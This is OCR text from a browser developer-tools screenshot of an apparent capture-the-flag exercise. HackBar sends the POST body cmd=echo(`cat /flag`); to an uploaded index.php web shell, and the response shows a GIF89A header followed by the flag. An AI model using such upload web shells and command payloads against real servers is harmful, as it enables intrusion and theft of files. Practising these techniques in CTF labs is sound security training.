 GIF89A flag{9f6048bf-c8d3-4a8b-a151-7d6232e8b2fd}
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 × Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://b3c34144-519c-498f-8c99-
de7e2bc7f210.node5.buuoj.cn:81/uploads/1b11a0afb72167756ce24f6c87910da0/index.php
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
cmd=echo(`cat /flag`); Upgrade-Insecure-…